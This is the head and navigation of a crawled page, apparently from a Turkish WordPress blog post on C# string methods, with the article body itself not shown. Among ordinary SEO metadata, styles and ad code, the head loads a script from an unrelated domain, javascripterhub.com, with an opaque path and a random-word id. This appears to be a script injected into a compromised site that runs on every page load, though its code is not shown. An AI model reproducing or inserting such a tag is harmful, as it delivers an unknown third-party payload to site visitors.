

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kodmatik.com/c-hazir-metotlar/
body_size: 60248
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kodmatik.com/xmlrpc.php" />
<title>C# Hazır Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper) | Kodmatik</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Programlama dili kütüphaneleri içerisinde önceden tanımlanmış ve programcıların işlerini kolaylaştıran bir takım hazır metotlar vardır. Metinsel (String) Metotları Programlama dili içerisindeki String sınıfı altında bulunan ve metinsel (String) ifadelerle ilgili bir takım işlemleri daha kolay yapabilmek için bir takım hazır metotlar vardır. Metinsel metotlardan sık kullanılanlar şunlardır; String sınıfı ile çağırılan metotlar; Compare, Concat, Copy," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bekler"/>
	<link rel="canonical" href="https://kodmatik.com/c-hazir-metotlar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Kodmatik | Murat BEKLER | Donanıma can veren ruh, yazılımdır." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="C# Hazır Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper) | Kodmatik" />
		<meta property="og:description" content="Programlama dili kütüphaneleri içerisinde önceden tanımlanmış ve programcıların işlerini kolaylaştıran bir takım hazır metotlar vardır. Metinsel (String) Metotları Programlama dili içerisindeki String sınıfı altında bulunan ve metinsel (String) ifadelerle ilgili bir takım işlemleri daha kolay yapabilmek için bir takım hazır metotlar vardır. Metinsel metotlardan sık kullanılanlar şunlardır; String sınıfı ile çağırılan metotlar; Compare, Concat, Copy," />
		<meta property="og:url" content="https://kodmatik.com/c-hazir-metotlar/" />
		<meta property="article:published_time" content="2021-02-08T07:41:36+00:00" />
		<meta property="article:modified_time" content="2021-02-08T08:52:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="C# Hazır Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper) | Kodmatik" />
		<meta name="twitter:description" content="Programlama dili kütüphaneleri içerisinde önceden tanımlanmış ve programcıların işlerini kolaylaştıran bir takım hazır metotlar vardır. Metinsel (String) Metotları Programlama dili içerisindeki String sınıfı altında bulunan ve metinsel (String) ifadelerle ilgili bir takım işlemleri daha kolay yapabilmek için bir takım hazır metotlar vardır. Metinsel metotlardan sık kullanılanlar şunlardır; String sınıfı ile çağırılan metotlar; Compare, Concat, Copy," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#article","name":"C# Haz\u0131r Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper) | Kodmatik","headline":"C# Haz\u0131r Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper)","author":{"@id":"https:\/\/kodmatik.com\/author\/kodmatik\/#author"},"publisher":{"@id":"https:\/\/kodmatik.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/e2c9686840cd3529fd70f3d15102fae898ba74e487a529a4c41ddb06aefabf7a?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Bekler"},"datePublished":"2021-02-08T10:41:36+03:00","dateModified":"2021-02-08T11:52:58+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#webpage"},"isPartOf":{"@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#webpage"},"articleSection":"C#"},{"@type":"BreadcrumbList","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kodmatik.com#listItem","position":1,"name":"Home","item":"https:\/\/kodmatik.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kodmatik.com\/category\/c\/#listItem","name":"C#"}},{"@type":"ListItem","@id":"https:\/\/kodmatik.com\/category\/c\/#listItem","position":2,"name":"C#","item":"https:\/\/kodmatik.com\/category\/c\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#listItem","name":"C# Haz\u0131r Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kodmatik.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#listItem","position":3,"name":"C# Haz\u0131r Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper)","previousItem":{"@type":"ListItem","@id":"https:\/\/kodmatik.com\/category\/c\/#listItem","name":"C#"}}]},{"@type":"Person","@id":"https:\/\/kodmatik.com\/#person","name":"Bekler","image":{"@type":"ImageObject","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e2c9686840cd3529fd70f3d15102fae898ba74e487a529a4c41ddb06aefabf7a?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Bekler"}},{"@type":"Person","@id":"https:\/\/kodmatik.com\/author\/kodmatik\/#author","url":"https:\/\/kodmatik.com\/author\/kodmatik\/","name":"Bekler","image":{"@type":"ImageObject","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e2c9686840cd3529fd70f3d15102fae898ba74e487a529a4c41ddb06aefabf7a?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Bekler"}},{"@type":"WebPage","@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#webpage","url":"https:\/\/kodmatik.com\/c-hazir-metotlar\/","name":"C# Haz\u0131r Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper) | Kodmatik","description":"Programlama dili k\u00fct\u00fcphaneleri i\u00e7erisinde \u00f6nceden tan\u0131mlanm\u0131\u015f ve programc\u0131lar\u0131n i\u015flerini kolayla\u015ft\u0131ran bir tak\u0131m haz\u0131r metotlar vard\u0131r. Metinsel (String) Metotlar\u0131 Programlama dili i\u00e7erisindeki String s\u0131n\u0131f\u0131 alt\u0131nda bulunan ve metinsel (String) ifadelerle ilgili bir tak\u0131m i\u015flemleri daha kolay yapabilmek i\u00e7in bir tak\u0131m haz\u0131r metotlar vard\u0131r. Metinsel metotlardan s\u0131k kullan\u0131lanlar \u015funlard\u0131r; String s\u0131n\u0131f\u0131 ile \u00e7a\u011f\u0131r\u0131lan metotlar; Compare, Concat, Copy,","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/kodmatik.com\/#website"},"breadcrumb":{"@id":"https:\/\/kodmatik.com\/c-hazir-metotlar\/#breadcrumblist"},"author":{"@id":"https:\/\/kodmatik.com\/author\/kodmatik\/#author"},"creator":{"@id":"https:\/\/kodmatik.com\/author\/kodmatik\/#author"},"datePublished":"2021-02-08T10:41:36+03:00","dateModified":"2021-02-08T11:52:58+03:00"},{"@type":"WebSite","@id":"https:\/\/kodmatik.com\/#website","url":"https:\/\/kodmatik.com\/","name":"Kodmatik","description":"Murat BEKLER | Donan\u0131ma can veren ruh, yaz\u0131l\u0131md\u0131r.","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/kodmatik.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kodmatik &raquo; akışı" href="https://kodmatik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kodmatik &raquo; yorum akışı" href="https://kodmatik.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kodmatik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodmatik.com%2Fc-hazir-metotlar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kodmatik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodmatik.com%2Fc-hazir-metotlar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kodmatik.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kodmatik.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://kodmatik.com/wp-content/themes/jarida/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://kodmatik.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kodmatik.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kodmatik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kodmatik.com/wp-json/wp/v2/posts/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kodmatik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kodmatik.com/?p=1523' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="shortcut icon" href="https://kodmatik.com/wp-content/themes/jarida/favicon.ico" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://kodmatik.com/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://kodmatik.com/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kodmatik.com/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen">

body{background:#ffffff;}
.background-cover{
	background-color:#ffffff !important;
	}



</style>
<script data-ad-client="ca-pub-7509309779419407" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://kodmatik.com/wp-content/uploads/2019/03/cropped-12279132_1006935656023837_3834862864471881125_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kodmatik.com/wp-content/uploads/2019/03/cropped-12279132_1006935656023837_3834862864471881125_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kodmatik.com/wp-content/uploads/2019/03/cropped-12279132_1006935656023837_3834862864471881125_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://kodmatik.com/wp-content/uploads/2019/03/cropped-12279132_1006935656023837_3834862864471881125_n-270x270.png" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1523 single-format-standard wp-theme-jarida">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7509309779419407">
</amp-auto-ads>
	<div class="background-cover"></div>
	<div class="wrapper full-site animated">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://kodmatik.com/">
						<button class="search-button" type="submit" value="Arama"></button>
						<input type="text" id="s" name="s" value="Arama..." onfocus="if (this.value == 'Arama...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama...';}"  />
					</form>
				</div><!-- .search-block /-->
				
					
	<div class="breaking-news">
		<span>Son Haberler</span>
				
					<ul>
							<li><a href="https://kodmatik.com/devops-lifecycle-nedir/" title="Devops Lifecycle Nedir?">Devops Lifecycle Nedir?</a></li>
							<li><a href="https://kodmatik.com/microservice-mimarisi/" title="Microservice Mimarisi">Microservice Mimarisi</a></li>
							<li><a href="https://kodmatik.com/diy-sim-racing-pedals/" title="DIY Sim Racing Pedals">DIY Sim Racing Pedals</a></li>
							<li><a href="https://kodmatik.com/numara-yakala/" title="Numara Yakala">Numara Yakala</a></li>
							<li><a href="https://kodmatik.com/kabul-testi-nasil-kurgulanmalidir/" title="Kabul Testi Nasıl Kurgulanmalıdır?">Kabul Testi Nasıl Kurgulanmalıdır?</a></li>
							<li><a href="https://kodmatik.com/scrum-degerleri-scrum-values/" title="Scrum Değerleri (Scrum Values)">Scrum Değerleri (Scrum Values)</a></li>
							<li><a href="https://kodmatik.com/agile-manifesto/" title="Agile Manifesto">Agile Manifesto</a></li>
							<li><a href="https://kodmatik.com/scrum-master-kim/" title="Scrum Master Who?">Scrum Master Who?</a></li>
							<li><a href="https://kodmatik.com/c-sharp-nedir/" title="C# Nedir?">C# Nedir?</a></li>
							<li><a href="https://kodmatik.com/hafiza-canavari/" title="Hafıza Canavarı">Hafıza Canavarı</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
		
		<div class="container">
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo" style="margin-top:15px">
			<h2>								<a title="Kodmatik" href="https://kodmatik.com/">
					<img src="https://kodmatik.com/wp-content/themes/jarida/images/logo.png" alt="Kodmatik" /><strong>Kodmatik Murat BEKLER | Donanıma can veren ruh, yazılımdır.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>
									<nav id="main-nav" class="fade-in animated2">
				<div class="container">
				<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-1001" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="/">ANASAYFA</a></li>
<li id="menu-item-9" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="#">PROGRAMING</a>
<ul class="sub-menu">
	<li id="menu-item-1686" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/architecture-design/">ARCHITECTURE &#038; DESIGN</a></li>
	<li id="menu-item-987" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent  menu-item-has-children"><a href="https://kodmatik.com/category/c/">C#</a>
	<ul class="sub-menu">
		<li id="menu-item-1553" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/asp-net-core/">Asp.NET Core</a></li>
		<li id="menu-item-1554" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/asp-net-mvc/">Asp.MVC</a></li>
		<li id="menu-item-986" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/asp-net/">Asp.NET</a></li>
		<li id="menu-item-1257" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/xamarin/">XAMARIN</a></li>
		<li id="menu-item-1153" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/datatables-net/">DataTables.NET</a></li>
		<li id="menu-item-1256" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/signalr/">SIGNALR</a></li>
	</ul> <!--End Sub Menu -->
</li>
	<li id="menu-item-1615" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/entity-framework/">ENTITY FRAMEWORK</a></li>
	<li id="menu-item-1344" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/angular/">Angular</a></li>
	<li id="menu-item-990" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/java/">JAVA</a></li>
	<li id="menu-item-991" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/java-script/">JAVA SCRIPT</a></li>
	<li id="menu-item-992" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/jquery/">JQUERY</a></li>
	<li id="menu-item-989" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/html5/">HTML5</a></li>
	<li id="menu-item-1555" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/c-c/">C &amp; C++</a></li>
	<li id="menu-item-1345" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/python/">PYTHON</a></li>
	<li id="menu-item-1002" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="#">DATABASE</a>
	<ul class="sub-menu">
		<li id="menu-item-995" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/oracle/">ORACLE</a></li>
		<li id="menu-item-993" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/mssql/">MSSQL</a></li>
		<li id="menu-item-994" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/mysql/">MySQL</a></li>
		<li id="menu-item-1342" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/postgresql/">PostgreSQL</a></li>
		<li id="menu-item-1343" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/mongodb/">MongoDB</a></li>
	</ul> <!--End Sub Menu -->
</li>
	<li id="menu-item-996" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/php/">PHP</a></li>
	<li id="menu-item-1110" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/bootstrap/">Bootstrap</a></li>
	<li id="menu-item-988" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/css/">CSS</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-1050" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/kaynak-kod/">RESOURCES</a></li>
<li id="menu-item-1054" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a title="İPUCU" href="https://kodmatik.com/category/ipucu/">TUTORIALS</a></li>
<li id="menu-item-1185" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/programlar/">PROGRAM&#8217;s</a></li>
<li id="menu-item-1074" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/bir-akimin-gercekligi/">ELECTRONIC</a></li>
<li id="menu-item-1046" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/gercek-dunya/">ANALOG DÜNYA</a></li>
<li id="menu-item-1312" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://kodmatik.com/category/agilescrum/">AGILE &amp; SCRUM</a></li>
